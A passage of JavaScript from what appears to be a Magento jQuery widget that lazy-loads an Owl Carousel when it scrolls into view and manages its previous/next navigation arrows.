                $(window).one('scroll resize', debouncer(function () {
                    let height = window.visualViewport ? window.visualViewport.height : window.innerHeight;
                    this.element.each(function (i, el) {
                        let bounding = el.getBoundingClientRect();
                        if (bounding.top != bounding.bottom && 0 < bounding.bottom && height > bounding.top) {
                            _self._loadOwl.call(_self);
                        }
                    })
                }));
            }
        },
        _loadOwl: function () {
            this.element.find('picture.owl-lazy').removeClass('owl-lazy');
            this.element.owlCarousel(this.options);
            this.arrows();
        },
        owlchanged: function (event) {
            var $wraper = this.$element.closest(this.options.wrapperSelectorClass).eq(0);
            var current = this.current();
            $wraper.find('.ox-owl-nav').toggle(this.settings.items < this.items().length);
            var disable_nav_min = current === this.minimum();
            var disable_nav_max = current === this.maximum();
            if (this.settings.loop) {
                disable_nav_min = disable_nav_max = false;
            }
            $wraper.find('.ox-owl-next').toggleClass('disabled', disable_nav_max);
            $wraper.find('.ox-owl-prev').toggleClass('disabled', disable_nav_min);
        },
        arrows: function () {
            var $wraper = this.element.closest(this.options.wrapperSelectorClass).eq(0);
            $wraper.on('click', '.ox-owl-next', $.proxy(function () {
                this.element.trigger('next.owl.carousel');
            }, this));
            $wraper.on('click', '.ox-owl-prev', $.proxy(function () {
                this.element.trigger('prev.owl.carousel');
            }, this));
        }
    });

    return $.mage.OXowlCarousel;
});
